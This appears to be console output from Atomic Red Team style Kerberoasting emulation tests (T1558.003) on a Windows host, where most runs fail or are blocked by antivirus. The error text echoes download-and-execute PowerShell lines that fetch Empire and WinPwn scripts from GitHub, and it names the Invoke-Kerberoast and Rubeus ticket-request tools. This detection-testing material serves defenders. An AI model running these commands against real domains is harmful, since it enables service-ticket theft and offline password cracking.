 Executing test: T1558.003-1 Request for service tickets
iex : At line:1 char:1
+ <#
+ ~~
This script contains malicious content and has been blocked by your antivirus software.
At line:2 char:1
+ iex(iwr https://raw.githubusercontent.com/EmpireProject/Empire/08cbd2 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:3 char:1
+ Invoke-Kerberoast | fl}
+ ~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Invoke-Kerberoast:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
Invoke-Kerberoast : The term 'Invoke-Kerberoast' is not recognized as the name of a cmdlet, function, script file, or
Exit code: 0
Done executing test: T1558.003-1 Request for service tickets
Executing test: T1558.003-2 Rubeus kerberoast
Current LogonId is 0:0x27db7
        Deleting all tickets:
        Ticket(s) purged!
The system cannot find the path specified.
Exit code: 0
Done executing test: T1558.003-2 Rubeus kerberoast
Executing test: T1558.003-3 Extract all accounts in use as SPN using setspn
Error occurred when searching for existing SPN: 0x00000031
Ldap Error(0x51 -- Server Down): ldap_connect
Failed to retrieve DN for domain "%USERDNSDOMAIN%" : 0x00000051
Warning: No valid targets specified, reverting to current domain.
Ldap Error(0x31 -- Invalid Credentials): ldap_bind_sW
Exit code: 1
Done executing test: T1558.003-3 Extract all accounts in use as SPN using setspn
Executing test: T1558.003-4 Request A Single Ticket via PowerShell
New-Object : Exception calling ".ctor" with "1" argument(s): "The NetworkCredentials provided were unable to create a
Kerberos credential, see inner exception for details."
At line:3 char:1
+ New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [New-Object], MethodInvocationException
    + FullyQualifiedErrorId : ConstructorInvokedThrowException,Microsoft.PowerShell.Commands.NewObjectCommand
Exit code: 0
Done executing test: T1558.003-4 Request A Single Ticket via PowerShell
Executing test: T1558.003-5 Request All Tickets via PowerShell
Ldap Error(0x51 -- Server Down): ldap_connect
Failed to retrieve DN for domain "%USERDNSDOMAIN%" : 0x00000051
Warning: No valid targets specified, reverting to current domain.
Ldap Error(0x31 -- Invalid Credentials): ldap_bind_sW
Exit code: 0
Done executing test: T1558.003-5 Request All Tickets via PowerShell
Executing test: T1558.003-6 WinPwn - Kerberoasting
iex : At line:1 char:1
+ #  Global TLS Setting for all functions. If TLS12 isn't suppported yo ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:4
+ & {iex(new-object net.webclient).downloadstring('https://raw.githubus ...
+    ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:2 char:1
+ Kerberoasting -consoleoutput -noninteractive}
+ ~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Kerberoasting:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
Kerberoasting : The term 'Kerberoasting' is not recognized as the name of a cmdlet, function, script file, or operable
Exit code: 0
Done executing test: T1558.003-6 WinPwn - Kerberoasting
Executing test: T1558.003-7 WinPwn - PowerSharpPack - Kerberoasting Using Rubeus
Exit code: 0
Done executing test: T1558.003-7 WinPwn - PowerSharpPack - Kerberoasting Using Rubeus
PS C:\Windows\system32> _